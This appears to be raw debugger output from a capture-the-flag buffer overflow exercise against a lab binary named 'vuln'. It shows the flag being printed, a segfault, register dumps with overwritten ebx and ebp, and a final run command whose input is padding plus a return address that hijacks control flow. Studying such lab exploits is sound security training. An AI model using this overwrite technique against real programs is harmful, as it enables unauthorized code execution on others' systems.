 Output/messages
How Many Bytes will You Write Into the Buffer?
> Input> Ok... Now Where's the Flag?
FLAG{FLAG_FLAG_FLAG}
Program received signal SIGSEGV, Segmentation fault.
0x00000001 in ?? ()
Assembly
Cannot access memory at address 0x1
Breakpoints
Expressions
History
Memory
Registers
eax 0x00000000 ecx 0x000006c0 edx 0xf7f9fd67 ebx 0x41414141 esp 0xffffce24
ebp 0x41414141 esi 0x00000001 edi 0x08049220 eip 0x00000001 eflags [ SF IF RF ]
cs 0x00000023 ss 0x0000002b ds 0x0000002b es 0x0000002b fs 0x00000000
gs 0x00000063
Source
Stack
[0] from 0x00000001
[1] from 0xffffcef4
Threads
[1] id 453432 name vuln from 0x00000001
Variables
>>> run < <(echo -ne "100\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABiRdAAAAAAAAA
AAAAAAA\x36\x93\x04\x08")